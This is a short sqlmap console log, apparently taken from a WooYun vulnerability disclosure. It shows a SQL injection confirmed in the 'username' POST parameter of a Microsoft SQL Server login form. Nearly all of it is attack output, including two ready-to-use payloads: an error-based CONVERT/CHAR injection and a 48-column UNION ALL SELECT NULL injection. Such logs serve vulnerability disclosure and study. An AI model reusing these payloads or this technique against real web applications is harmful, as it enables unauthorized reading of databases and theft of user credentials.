 Run
[13:00:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:00:42] [INFO] testing connection to the target url
[13:00:42] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: username=1' AND 9570=CONVERT(INT,(CHAR(58)+CHAR(112)+CHAR(114)+CHAR
(121)+CHAR(58)+(SELECT (CASE WHEN (9570=9570) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(58)+CHAR(113)+CHAR(109)+CHAR(102)+CHAR(58))) AND 'bUWB'='bUWB&password=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 48 columns
    Payload: username=1' UNION ALL SELECT NULL, CHAR(58)+CHAR(112)+CHAR(114)+CHA
R(121)+CHAR(58)+CHAR(88)+CHAR(65)+CHAR(70)+CHAR(122)+CHAR(99)+CHAR(77)+CHAR(103)
+CHAR(118)+CHAR(70)+CHAR(86)+CHAR(58)+CHAR(113)+CHAR(109)+CHAR(102)+CHAR(58), NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL-- &password=1
---
[13:00:42] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org